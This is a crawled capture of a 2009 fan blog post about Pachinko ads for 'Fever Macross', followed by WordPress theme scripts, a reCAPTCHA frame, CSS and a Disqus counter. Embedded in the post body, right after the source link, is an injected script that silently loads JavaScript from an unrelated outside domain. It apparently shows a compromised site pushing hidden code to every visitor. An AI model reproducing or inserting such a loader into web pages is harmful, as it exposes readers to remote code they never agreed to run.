			<p><center><object width="425" height="344"><param name="movie" value="http://www.youtube.com/v/kfuM91IyaDk&#038;hl=en&#038;fs=1&#038;"/><param name="allowFullScreen" value="true"/><param name="allowscriptaccess" value="always"/><embed src="https://www.youtube.com/v/kfuM91IyaDk&#038;hl=en&#038;fs=1&#038;" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="425" height="344"/></object></center></p>
<p>Sadly, its only a series of ads for &#8220;Fever Macross&#8221; a new Pachinko game machine, though it should give everyone an idea on how a live-action adaptation of Macross could look like. Speaking of a live action adaptation of Macross, I dread the thought and pity the poor soul who will play the role of intergalactic bimbo Lynn Minmay.</p>
<p>[via: <a href="http://www.toplessrobot.com/2009/10/live-action_macross_nerd_boner.php">Topless Robot</a>]<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
<div class="similarity"><strong>Related Posts:</strong><ul><li><a href="https://ravenrepublic.net/2009/10/16/random-mecha-video-of-the-dayweek-gundam-30th-anniversary-special/">Mecha Video of the Day/Week: Gundam 30th Anniversary Special</a></li><li><a href="https://ravenrepublic.net/2009/10/18/sengoku-gyojin-dullahan/">Sengoku Gyōjin Dullahan</a></li><li><a href="https://ravenrepublic.net/2009/10/21/new-trailer-for-macross-frontier-movie-itsuwari-no-utahime/">New Trailer for Macross Frontier Movie: ~Itsuwari no Utahime~</a></li><li><a href="https://ravenrepublic.net/2016/01/29/dual-gear-mecha-strategy-game/">DUAL GEAR - Mecha Strategy Game</a></li></ul></div><!-- Mix -->
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://ravenrepublic.net/2009/10/21/new-trailer-for-macross-frontier-movie-itsuwari-no-utahime/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">New Trailer for Macross Frontier Movie: ~Itsuwari no Utahime~</span></span>
				</a>

				
				<a class="next-post" href="https://ravenrepublic.net/2009/10/22/armored-core-championship-tournament-season-1-final-match-videos/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Armored Core Championship Tournament Season 1 &#8211; Final Match Videos</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

			
<div id="disqus_thread"></div>

		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://ravenrepublic.net/">The Raven Republic</a>
						</p><!-- .footer-copyright -->

						<p class="privacy-policy"><a class="privacy-policy-link" href="https://ravenrepublic.net/privacy-policy/" rel="privacy-policy">Privacy Policy</a></p>
						<p class="powered-by-wordpress">
							<a href="https://ravenrepublic.net/author/NiX">
								Logo by Nix.							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/twentytwenty-child/*","/blog/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    (function () {
        document.getElementsByClassName('close-nav-toggle')[0].addEventListener('focus', () => {
            document.getElementsByClassName('close-nav-toggle')[0].blur();
        });
    }());
</script>
</script>
<!-- Tapatalk Detect body start --> 
        <script type="text/javascript">
        if(typeof(tapatalkDetect) == "function") {
            tapatalkDetect();
        }
        </script>
        <!-- Tapatalk Detect banner body end --><script type="text/javascript">
    (function () {
        if (!document.getElementsByClassName('blocks-gallery-item').length && document.getElementById('site-content')) {
            var browserHeight = window.innerHeight,
                contentHeight = document.getElementById('site-header').clientHeight + document.getElementById('site-content').clientHeight + document.getElementById('site-footer').clientHeight;
            if (typeof document.getElementsByClassName('footer-nav-widgets-wrapper')[0] !== 'undefined') {
                contentHeight += document.getElementsByClassName('footer-nav-widgets-wrapper')[0].clientHeight;
                contentHeight += parseInt(window.getComputedStyle(document.getElementsByClassName('footer-nav-widgets-wrapper')[0]).getPropertyValue('margin-top'));
            } else {
                contentHeight += parseInt(window.getComputedStyle(document.getElementById('site-footer')).getPropertyValue('margin-top'));
            }
            if (typeof document.getElementsByClassName('admin-bar')[0] !== 'undefined') {
            	var wpadminbar_timer = setTimeout(function wpadminbar_check() {
                    if (document.getElementById('wpadminbar') == null) {
            			wpadminbar_timer = setTimeout(wpadminbar_check, 50);
            		} else {
                        contentHeight += document.getElementById('wpadminbar').clientHeight;
                        if (browserHeight > contentHeight) {
                            document.getElementById('site-content').style.height = (document.getElementById('site-content').clientHeight + browserHeight - contentHeight) + 'px'
                        }
            		}
            	}, 50);
            } else if (browserHeight > contentHeight) {
                document.getElementById('site-content').style.height = (document.getElementById('site-content').clientHeight + browserHeight - contentHeight) + 'px'
            }
        }
    }());
</script>
<script src="https://ravenrepublic.net/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ravenrepublic.net/blog/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://ravenrepublic.net/blog/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script id="authors-list-js-js-extra">
var authorsListAjaxSearch = {"ajaxurl":"https://ravenrepublic.net/blog/wp-admin/admin-ajax.php","nonce":"49957b6e51"};
//# sourceURL=authors-list-js-js-extra
</script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/authors-list/backend/assets/js/front.js?ver=2.0.6.2" id="authors-list-js-js"></script>
<script id="disqus_count-js-extra">
var countVars = {"disqusShortname":"ravenrepublic"};
//# sourceURL=disqus_count-js-extra
</script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script id="disqus_embed-js-extra">
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"478 https://ravenrepublic.net/?p=478","disqusShortname":"ravenrepublic","disqusTitle":"The Closest We\u2019ve Gotten to a Live-Action Macross Film","disqusUrl":"https://ravenrepublic.net/2009/10/21/the-closest-weve-gotten-to-a-live-action-macross-film/","postId":"478"};
//# sourceURL=disqus_embed-js-extra
</script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script src="https://ravenrepublic.net/blog/wp-includes/js/comment-reply.min.js?ver=38012e3c431c9f1fcea3f06a77fd78a3" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://ravenrepublic.net/blog/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1769524569" id="zoom-social-icons-widget-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ravenrepublic.net/blog/wp-includes/js/wp-emoji-release.min.js?ver=38012e3c431c9f1fcea3f06a77fd78a3"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ravenrepublic.net/blog/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202605.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'9620817',v:'ext',post:'478'});
var load_cmc = function(){linktracker_init(9620817,478,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>

	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 17:05:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M2Ov2wmSE9gpYAReg_tvow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769763917241');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ravenrepublic.net/blog/wp-content/themes/twentytwenty-child/style.css?ver=38012e3c431c9f1fcea3f06a77fd78a3
body_size: 975
content:
/*
 Theme Name:     Twenty Twenty Child
 Theme URI:      https://ryandaniels.ca/blog/set-up-customize-wordpress-twenty-twenty/
 Description:    Smaller font and less space around everything
 Author:         Ryan Daniels
 Author URI:     https://ryandaniels.ca
 Template:       twentytwenty
 Version:        2.0.0
*/

/* Twenty Twenty Stuff */

/* Smaller Heading Font please */
@media (min-width: 700px) {
    h1, .heading-size-1 { font-size: 6.4rem; }
    h2, .heading-size-2 { font-size: 4.4rem; }
    h3, .heading-size-3 { font-size: 3.8rem; }
    h4, .heading-size-4 { font-size: 3.2rem; }
}

/* Reduce white space around stuff */
@media (min-width: 700px) {
    .widget .widget-title { margin-bottom: 2rem; }
    .post-inner { padding-top: 3rem; }
    .footer-widgets-outer-wrapper { padding: 3rem 0; }
    #site-footer {
        padding: 3rem 0; }
}

.singular .entry-header {
    padding: 2rem 0;
}

body {
	font-family: 'Franklin Gothic Book', sans-serif !important;
	font-weight: lighter !important;
	font-stretch: condensed !important;
}

body:not(.singular) main > article:first-of-type {
    padding: 2rem 0 0;
}

.custom-logo,
.site-header .logo {
    max-width: 100% !important;
    width: 595px !important;
    height: auto !important;
}

.site-description {
	font-size: 0rem !important;
	color: #ffffff !important;
	text-transform: uppercase !important;
	visibility: hidden !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
.heading-size-1,
.heading-size-2,
.heading-size-3,
.heading-size-4,
.heading-size-5,
.heading-size-6 {
	font-weight: normal !important;
}

.archive-header {
    padding: 2rem 0;
}

.error404 #site-content {
    padding-top: 2rem;
}

/* Hide Tags from Blog page */
.blog .post-tags.meta-wrapper {
    display: none;
}
/* Hide Tags from Archive page */
.archive .post-tags.meta-wrapper {
    display: none;
}

.entry-content {
    font-family: 'Franklin Gothic Book', sans-serif !important;
    font-size: 1.7rem !important;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-content cite,
.entry-content figcaption,
.entry-content table,
.entry-content address,
.entry-content .wp-caption-text,
.entry-content .wp-block-file {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

.wp-caption-text {
    text-align: center !important;
}

.has-drop-cap:not(:focus)::first-letter {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

.has-drop-cap:not(:focus)::first-letter,
.entry-content .wp-block-archives,
.entry-content .wp-block-categories,
.entry-content .wp-block-cover-image,
.entry-content .wp-block-latest-comments,
.entry-content .wp-block-latest-posts,
.entry-content .wp-block-pullquote,
.entry-content .wp-block-quote.is-large,
.entry-content .wp-block-quote.is-style-large {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

input,
textarea,
button,
.button,
.faux-button,
.wp-block-button__link,
.wp-block-file__button {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

.widget_text p,
.widget_text ol,
.widget_text ul,
.widget_text dl,
.widget_text dt,
.widget-content .rssSummary {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

.widget-content cite,
.widget-content figcaption,
.widget-content .wp-caption-text {
	font-family: 'Franklin Gothic Book', sans-serif !important;
}

.pagination .nav-links {
    font-size: inherit;
}

.privacy-policy {
	color: #ffffff !important;
}

.post-meta-wrapper {
	margin-top: 2rem;
	margin-right: auto;
	margin-left: auto;
	max-width: 100rem;
	width: 100%;
}

.post-nav-links {
	border-radius: 0.4rem;
	display: flex;
	font-size: 0.9em;
	font-weight: 600;
	line-height: 1;
	margin: 3em auto 0 auto;
	padding: 0;
	width: calc(100% - 4rem);
	max-width: 100rem;
}

.author-bio {
	margin-top: 4rem;
	margin-right: auto;
	margin-left: auto;
	max-width: 100rem;
	width: 100%;
}

[class*="__inner-container"] .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright),
[class*="__inner-container"] .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright) {
	margin-left: auto;
	margin-right: auto;
	max-width: 100rem;
}

.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
	max-width: 100rem;
	width: calc(100% - 4rem);
}

[class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
	max-width: 100rem;
	width: 100%;
}

.alignfull > figcaption,
.alignfull > .wp-caption-text {
	margin-left: auto;
	margin-right: auto;
	max-width: 100rem;
	width: calc(100% - 4rem);
}

.comment-respond p:not(.comment-notes) {
	max-width: 100rem;
}

@media ( min-width: 660px ) {
	figure.wp-block-gallery.alignleft {

		/*rtl:ignore*/
		margin-left: calc(( 100vw - 100rem - 8rem ) / -2);
	}

	figure.wp-block-gallery.alignright {

		/*rtl:ignore*/
		margin-right: calc(( 100vw - 100rem - 8rem ) / -2);
	}
	
	.entry-content > p .alignleft,
	.entry-content > .wp-block-image .alignleft {

		/*rtl:ignore*/
		margin-left: calc(( 100vw - 100rem - 8rem ) / -2);
	}

	.entry-content > p .alignright,
	.entry-content > .wp-block-image .alignright {

		/*rtl:ignore*/
		margin-right: calc(( 100vw - 100rem - 8rem ) / -2);
	}
}
	
@media ( min-width: 1000px ) {
	.entry-content > .alignleft,
	.entry-content > p .alignleft,
	.entry-content > .wp-block-image .alignleft {
		position: absolute;

		/*rtl:ignore*/
		right: calc((100vw - 100rem) / 2 + 100rem + 2rem);
		max-width: calc((100% - 100rem) / 2 - 6rem);
	}

	[class*="wp-block"].alignwide [class*="__inner-container"] > .alignleft,
	[class*="wp-block"].alignwide [class*="__inner-container"] > p .alignleft,
	[class*="wp-block"].alignwide [class*="__inner-container"] > .wp-block-image .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"] > .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"] > p .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft {
		position: absolute;

		/*rtl:ignore*/
		right: calc((100% - 100rem) / 2 + 100rem + 4rem);
		max-width: calc((100% - 100rem) / 2 - 4rem);
	}

	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignleft,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignleft,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignleft {

		/*rtl:ignore*/
		right: calc((100% - 100rem) / 2 + 100rem);
	}

	.entry-content > .alignright,
	.entry-content > p .alignright,
	.entry-content > .wp-block-image .alignright,
	[class*="__inner-container"] > .alignright {
		position: absolute;

		/*rtl:ignore*/
		left: calc((100vw - 100rem) / 2 + 100rem + 2rem);
		max-width: calc((100% - 100rem) / 2 - 6rem);
	}

	[class*="wp-block"].alignwide [class*="__inner-container"] > .alignright,
	[class*="wp-block"].alignwide [class*="__inner-container"] > p .alignright,
	[class*="wp-block"].alignwide [class*="__inner-container"] > .wp-block-image .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"] > .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"] > p .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {
		position: absolute;

		/*rtl:ignore*/
		left: calc((100% - 100rem) / 2 + 100rem + 4rem);
		max-width: calc((100% - 100rem) / 2 - 4rem);
	}

	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignright,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignright,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignright {

		/*rtl:ignore*/
		left: calc((100% - 100rem) / 2 + 100rem + 4rem);
	}
}

@media ( min-width: 1220px ) {
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignleft,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignleft,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignleft {

		/*rtl:ignore*/
		right: calc((100% - 100rem) / 2 + 100rem - 2rem);
	}

	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignright,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignright,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignright {

		/*rtl:ignore*/
		left: calc((100% - 100rem) / 2 + 100rem + 6rem);
	}
}

@media ( min-width: 1280px ) {
	.entry-content > .alignleft,
	.entry-content > p .alignleft,
	.entry-content > .wp-block-image .alignleft {

		/*rtl:ignore*/
		right: calc((100vw - 100rem) / 2 + 100rem + 4rem);
    }

	.entry-content > .alignright,
	.entry-content > p .alignright,
	.entry-content > .wp-block-image .alignright {

		/*rtl:ignore*/
		left: calc((100vw - 100rem) / 2 + 100rem + 4rem);
    }
}

/* End Twenty Twenty Stuff */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ravenrepublic.disqus.com/count-data.js?1=478%20https%3A%2F%2Fravenrepublic.net%2F%3Fp%3D478
body_size: 273
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"No Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"478 https:\/\/ravenrepublic.net\/?p=478","comments":1}]});
}